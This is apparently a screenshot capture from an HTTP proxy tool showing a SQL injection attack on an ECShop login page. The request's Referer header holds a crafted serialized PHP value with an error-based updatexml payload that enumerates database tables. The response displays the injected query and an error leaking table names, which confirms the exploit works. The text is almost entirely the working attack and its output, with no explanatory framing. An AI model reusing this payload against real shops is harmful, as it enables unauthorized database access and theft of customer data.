 Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:aa
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:3:"669";s:2:"id";s:133:"1' and
updatexml(1,make_set(3,'~',(select group_concat(table_name) from information_schema.tables
where table_schema=database())),1)#";}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ECS_ID=5d18b41a0362ee417cbd7792b81f49acc1aeef4e; ECS[visit_times]=2;
XDEBUG_SESSION=PHPSTORM
Connection: close
Response
Raw Headers Hex
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1536474172' AND
end_time >= '1536474172' AND a.position_id = '1' and updatexml(1,make_set(3,'~',(select
group_concat(table_name) from information_schema.tables where
table_schema=database())),1)#' ORDER BY rnd LIMIT 669
)
[2] => Array
(
[error] => XPATH syntax error: '~,ecs_account_log,ecs_ad,ecs_ad_'
)